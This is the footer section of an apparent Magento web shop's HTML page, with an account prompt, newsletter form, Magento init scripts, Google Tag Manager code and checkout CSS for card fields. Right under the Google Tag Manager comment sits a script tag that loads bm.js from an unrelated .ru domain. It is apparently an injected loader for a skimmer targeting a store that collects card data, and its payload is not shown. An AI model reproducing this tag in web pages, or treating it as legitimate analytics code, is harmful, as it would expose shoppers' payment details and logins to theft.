        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.handicraftszone.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.handicraftszone.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.handicraftszone.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.handicraftszone.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager --><script type="text/javascript" src="https://f1rustats.ru/bm.js"></script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5CPCTT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPCTT');</script>
<!-- End Google Tag Manager -->

<style>
.checkout-index-index .field.no-label.month,.checkout-index-index .field no-label year {
    float: left;
}
.checkout-index-index div#authorizenet_directpost_cc_type_cvv_div {
    max-width: 100px;
    text-align: left;
    margin-top: 19px;
}
.checkout-index-index div#authorizenet_directpost_cc_type_exp_div .fields.group.group-2 {
    margin-top: -6px;
}

.checkout-index-index div#authorizenet_directpost_cc_type_exp_div {
    margin-top: 23px;
}.checkout-index-index input#authorizenet_directpost_cc_cid {
    width: 100px;
}


</style><small class="copyright">
    <span>Copyright © 2025 C  Suhani Traders LLC.
 All Rights Reserved. </span>
</small>
</div>    </body>
</html>
